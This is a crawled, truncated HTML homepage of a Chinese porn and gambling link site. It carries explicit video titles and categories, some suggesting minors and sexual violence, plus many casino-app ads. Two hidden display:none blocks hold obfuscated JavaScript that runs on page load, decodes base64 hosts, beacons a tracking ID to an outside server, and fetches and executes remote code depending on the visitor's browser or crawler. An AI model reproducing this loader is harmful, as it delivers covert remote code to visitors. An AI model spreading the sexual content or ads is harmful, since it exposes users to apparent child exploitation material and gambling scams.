

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://awa-biz.com/
body_size: 9447
content:
<!doctype html><html lang="zh"><head><title>97天天模天天碰天天爽_国产亚洲高清不卡在线观看_99精品国产在现线免费_精品欧美一区二区三区在线_99精品一区二区免费视频_久久综合日韩亚洲精品色</title><meta name="keywords" content="久久综合日韩亚洲精品色_色婷婷综合缴情综_欧美日韩亚洲国产v_红楼残梦之董小宛_www.天天射.com_在线观看高清视频手机" /><meta name="description" content="99热热久久这里只有精品68_粉嫩的小仙女自慰喷水网站_亚洲AV无码一区二区一二区_2021国产拍精品系列观看_精品国精品国产自在久国产91_最新精品国偷自产在线下载" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.awa-biz.com","wapurl":"www.awa-biz.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">97天天模天天碰天天爽_国产亚洲高清不卡在线观看_99精品国产在现线免费_精品欧美一区二区三区在线_99精品一区二区免费视频_久久综合日韩亚洲精品色</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥飞飞tv @csz188521：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.6095503.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @csz188521 的导航发布网址：www.awa-biz.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/iavjr/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/iavjr/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/iavjr/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/iavjr/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/iavjr/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/iavjr/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/iavjr/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/iavjr/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/iavjr/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/iavjr/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/iavjr/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/iavjr/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/iavjr/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/iavjr/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/iavjr/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/iavjr/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/iavjr/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/iavjr/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/iavjr/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/iavjr/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/iavjr/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/iavjr/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/iavjr/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/iavjr/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/iavjr/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/iavjr/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/iavjr/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/iavjr/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/iavjr/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/iavjr/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/iavjr/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/iavjr/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/iavjr/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/iavjr/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/iavjr/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/iavjr/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://3pg.6095503.cc"><img src="https://img.alicdn.com/imgextra/i4/O1CN01sSOX8e1JMSijgMNr1_!!3883661014-1-fleamarket.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function ZfGTUPk(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function mPDzAsg(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ZfGTUPk(t);};window[''+'R'+'c'+'O'+'U'+'e'+'i'+'w'+'y'+'B'+'l'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function UEjnm(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=mPDzAsg,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=UEjnm(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16975/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=UEjnm(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLLmF3cndhc3JzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGGJTJGGYS52ZnR3YmdidGGVyLmxpdmUlM0E5NTM1','173453',window,document,['L','G']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>RcOUeiwyBl();</script><div style="display: none !important;">function QdUetxy(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function JwuyhP(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUetxy(t);};window[''+'F'+'I'+'b'+'C'+'v'+'w'+'R'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function Hdym(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=JwuyhP,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=Hdym(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16975/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=Hdym(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXIubGl22ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS522ZnR3YmdidGVyLmxpdmUlM0E5NTM1','173452',window,document,['2','2']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>FIbCvwR();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=y8exh24q2o7"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ryxn/267542.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/b36ea46c5a8f71a5009cbb54e9f07d1e.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">调教超嫩美少女浴室跪地尿嘴里酒店3P操嫩前后夹击骑脸插嘴淫荡名场面</p></div></a></div><div class="vod-list"><a href="/ryxn/267527.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/2be5d2ef81327894a66b3a15ee68a120.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">调教反差女奴鞭打虐待捆绑蹂躏花样百出</p></div></a></div><div class="vod-list"><a href="/ryxn/267509.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/ffdc89389da7a807ff2b490a0c34ae5a.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">调教01年奶子超白乳晕粉嫩学妹</p></div></a></div><div class="vod-list"><a href="/ryxn/267474.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/955eb368205f991cf23f98516a6479de.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">调狗日记万狼求购捆绑鞭打耳光</p></div></a></div><div class="vod-list"><a href="/ryxn/267443.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/973c5951b6504dfe65554c4c0bd391a4.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">舔奶玩逼金枪不倒短发少女娇喘求饶</p></div></a></div><div class="vod-list"><a href="/ryxn/267419.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img 